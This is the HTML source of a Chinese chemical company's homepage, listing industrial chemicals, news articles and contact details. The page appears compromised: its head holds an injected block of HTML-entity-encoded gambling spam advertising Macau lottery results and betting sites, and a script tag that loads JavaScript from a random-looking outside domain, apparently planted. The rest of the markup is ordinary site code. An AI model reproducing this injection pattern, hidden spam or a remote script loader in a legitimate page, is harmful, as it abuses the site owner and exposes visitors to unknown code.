26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;</title>
<meta name="keywords" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;"/>
<meta name="description" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;"/></noscript>
<title>荆州市鼎天化工技术有限公司</title>

<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="inc/new.css" rel="stylesheet" type="text/css" />
<link href="inc/css3.css" rel="stylesheet" type="text/css" />
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4305fb651b2b83635aa2456bdf3f1dcb";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script src="https://static.p3qowiewjs7u.cc/common.js"></script>
<script type=text/javascript src="inc/jquery-1.7.2.min.js"></script>
    <script type="text/javascript" src="inc/main1.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			$('#main_nav').allenMenu();
			//$('#slide').allenSlide();
			//$('a[name=need_lightbox]').lightBox();
		});
$(function() {
//取出有clear类的input域
//(注: "clear once" 是两个class clear 和 once)
$('#SeaPro input.clear').each(function(){
//使用data方法存储数据
    $(this).data( "txt", $.trim($(this).val()) );
})
.focus(function(){
// 获得焦点时判断域内的值是否和默认值相同，如果相同则清空
    if ( $.trim($(this).val()) === $(this).data("txt") ) {
    $(this).val("");
  }
})
.blur(function(){
// 为有class clear的域添加blur时间来恢复默认值
// 但如果class是once则忽略
    if ( $.trim($(this).val()) === "" && !$(this).hasClass("once") ) {
//Restore saved data
    $(this).val( $(this).data("txt") );
    }
  });
});
</script>
	<script type="text/javascript" src="./fancybox/jquery.mousewheel-3.0.4.pack.js"></script>
	<script type="text/javascript" src="./fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" type="text/css" href="./fancybox/jquery.fancybox-1.3.4.css" media="screen" />
	<script type="text/javascript">
		$(document).ready(function() {
			/*
			*   Examples - images
			*/
			$("a#example2").fancybox({
				'overlayShow'	: false,
				'transitionIn'	: 'elastic',
				'transitionOut'	: 'elastic'
			});

			$("a[rel=example_group]").fancybox({
				'transitionIn'		: 'none',
				'transitionOut'		: 'none',
				'titlePosition' 	: 'over',
				'titleFormat'		: function(title, currentArray, currentIndex, currentOpts) {
					return '<span id="fancybox-title-over">Image ' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ' &nbsp; ' + title : '') + '</span>';
				}
			});
		});
	</script>
<!--
<script type="text/javascript">
        var mobileAgent = new Array("iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate", "bada", "nokia", "lg", "ucweb", "skyfire");
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i=0; i<mobileAgent.length; i++){
                if (browser.indexOf(mobileAgent[i])!=-1){
                        isMobile = true;
                        location.href = 'http://www.jzwd.net/';
                        break;
                }
        }
</script>
-->
</head>

<body>

<!--<div id="top">
	<div class="ban">
    	<div class="sc"><a href="#">加入收藏</a></div>
    	<div class="mobile"><a href="#">浏览手机版</a></div>
    </div>
</div>
end of top-->

<div id="header">
	<div class="ban">
    	<div class="lug">
        	<a class="en" target="_blank">English</a>
        	<a href="http://www.jzwd.net/" class="cn">简体中文</a></div>
    	<div class="logo"><a href="http://www.jzwd.net/">荆州鼎天化工公司</a></div><a href="/question/index.php"></a><a href="/post/index.php"></a>
                <div id="main_nav"><ul>
<li><a  href="http://www.jzwd.net/" class="a0">首页</a></li>
<li><a href="http://www.jzwd.net/main.asp?pid=1" class="a1">关于我们</a>
<ul >
<li ><a href=http://www.jzwd.net/main.asp?class=10 >公司简介</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=11 >总经理致辞</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=12 >企业文化</a></li>
</ul>

</li>
<li><a href="http://www.jzwd.net/main.asp?pid=2" class="a2">新闻中心</a>
<ul >
<li ><a href=http://www.jzwd.net/main.asp?class=13 >行业动态</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=14 >化工知识</a></li>
</ul>

</li>
<li><a href="http://www.jzwd.net/main.asp?pid=3" class="a3">产品展示</a>
<ul >
<li ><a href=http://www.jzwd.net/main.asp?class=15 >漂白粉</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=16 >次氯酸钠</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=17 >漂粉精</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=18 >氯化钙</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=19 >消泡剂</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=20 >磷酸</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=24 >片碱(氢氧化钠)</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=25 >硫酸镁</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=26 >过氧化氢(双氧水)</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=47 >氢氧化钠</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=49 >封口胶</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=52 >氨水</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=57 >亚硫酸钠</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=60 >磷酸三钠</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=61 >聚丙烯酰胺</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=62 >氧化锌</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=63 >铬酸酐</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=64 >亚硝酸钠</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=66 >工业硫化钠</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=67 >聚合氯化铝</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=68 >硫代硫酸钠</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=69 >葡萄糖</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=70 >三聚磷酸钠</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=74 >纯碱</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=75 >硼砂</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=76 >液碱</a></li>
</ul>

</li>
<li><a href="http://www.jzwd.net/main.asp?pid=4" class="a4">售后服务</a>
<ul >
<li ><a href=http://www.jzwd.net/main.asp?class=27 >营销网络</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=28 >售后服务</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=29 >货物配送</a></li>
</ul>

</li>
<li><a href="http://www.jzwd.net/main.asp?pid=5" class="a5">联系我们</a>
<ul >
<li ><a href=http://www.jzwd.net/main.asp?class=30 >联系方式</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=31 >在线留言</a></li>
</ul>

</li>
</ul></div>
 	
    </div>
    <!--end of content-->
        <div class="cleaner"></div>
</div>
<!--end of header-->


<div id="slide-index">
  <div class=slides>
    <div class="slide autoMaxWidth">
      <div id=bi_0 class=image><A href="http://www.jzwd.net/main.asp?class=16"><img src="images/b5.jpg" alt="次氯酸钠"></A></div>
      <div id=bt_0 class=text></div>
      <div id=bb_0 class=button></div>
    </div>
    <div class="slide autoMaxWidth">
      <div id=bi_0 class=image><A href="http://www.jzwd.net/main.asp?class=17"><img src="images/b3.jpg" alt="漂粉精"></A></div>
      <div id=bt_0 class=text></div>
      <div id=bb_0 class=button></div>
    </div>
    <div class="slide autoMaxWidth">
      <div id=bi_0 class=image><A href="http://www.jzwd.net/main.asp?class=20" ><img src="images/b4.jpg" alt="磷酸"></A></div>
      <div id=bt_0 class=text></div>
      <div id=bb_0 class=button></div>
    </div>
  </div>
  <!--<div class=control><A href="#"></A><A href="#"></A><A href="#"></A><A href="#"></A></div>--> 
</div>
<script type=text/javascript>
$(function(){	
	indexSlides.ini();
});
var indexSlides={};
indexSlides.timer=false;
indexSlides.total=$('#slide-index .control a').length;
indexSlides.current=-1;
indexSlides.offScreenLeft=2000;
indexSlides.leaveScreenLeft=4000;
indexSlides.animating=false;
indexSlides.obj=$('#slide-index .slide');
indexSlides.style=[];
indexSlides.style[0]={
	text:{left:'30px',top:'81px'},
	button:{left:'30px',top:'244px'},
	direction:'tb'
};
	
indexSlides.style[1]={
	text:{left:'30px',top:'81px'},
	button:{left:'30px',top:'244px'},
	direction:'tb'
};
	
indexSlides.style[2]={
	text:{left:'30px',top:'81px'},
	button:{left:'30px',top:'244px'},
	direction:'tb'
};
</script> 
<script type=text/javascript src="inc/js.js"></script> 
<!--end of banner-->
<div class="b2">
  <div class="ban"> <a href="http://www.jzwd.net/main.asp?pid=3"><img src="images/b2_01.png" alt="湖北漂白粉厂家"></a> <a href="http://www.jzwd.net/main.asp?class=29" rel="nofollow"><img src="images/b2_02.png" alt="次氯酸钠"></a> <a href="http://www.jzwd.net/main.asp?class=28" rel="nofollow"><img src="images/b2_03.png" alt="片碱"></a> </div>
</div>
<style type="text/css">
.newslist{width:400px;}
.newslist ul li{width:400px;}
.newslist ul li a{width:300px;}
.newslist ul li span{float:right;margin-top:20px;}
</style>
<div class="b2">
  <div class="ban">
    <div class="newslist" style="float:left">
      <ul>
        
        <li><a href="http://www.jzwd.net/view.asp?id=177" target="_blank">客户须知：购买危险化学品、销售、运输相关规定</a><span>[2024-1-9]</span></li>
        
        <li><a href="http://www.jzwd.net/view.asp?id=171" target="_blank">使用武汉次氯酸钠要注意哪些危害</a><span>[2018-12-18]</span></li>
        
        <li><a href="http://www.jzwd.net/view.asp?id=170" target="_blank">使用武汉漂白粉的小窍门</a><span>[2018-10-18]</span></li>
        
        <li><a href="http://www.jzwd.net/view.asp?id=169" target="_blank">武汉次氯酸钠溶液在使用过程中要注意什么</a><span>[2018-9-7]</span></li>
        
        <li><a href="http://www.jzwd.net/view.asp?id=168" target="_blank">湖北磷酸分享如何选购磷酸二铵</a><span>[2018-8-28]</span></li>
        
      </ul>
    </div>
    <div class="newslist" style="float:right">
      <ul>
               
        <li><a href="http://www.jzwd.net/view.asp?id=151" target="_blank">磷酸应用领域有哪些</a><span>[2017-10-11]</span></li>
        
        <li><a href="http://www.jzwd.net/view.asp?id=149" target="_blank">湖北片碱主要用途分析</a><span>[2017-9-29]</span></li>
        
        <li><a href="http://www.jzwd.net/view.asp?id=148" target="_blank">武汉漂粉精如何存储</a><span>[2017-9-22]</span></li>
        
        <li><a href="http://www.jzwd.net/view.asp?id=122" target="_blank">湖北漂粉精使用注意事项</a><span>[2017-8-16]</span></li>
        
        <li><a href="http://www.jzwd.net/view.asp?id=120" target="_blank">武汉漂白粉在使用过程中要注意哪些问题</a><span>[2017-7-31]</span></li>
        
      </ul>
    </div>
  </div>
</div>
<!--banner--> 

<div id="bottom">
	<div class="ban">
    
        
    	<p>荆州市鼎天化工技术有限公司 版权所有</p>
    	<p>地址：湖北荆州市荆州区南环路　电话：0716-4185646　传真：0716-4161989　邮箱：info@jzwd.net</p>
       <p><a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">鄂ICP备16021723号-1</a>

       </p>

    </div>
    <!--end of content-->
</div>
<!--end of bottom-->

</body>
</html>
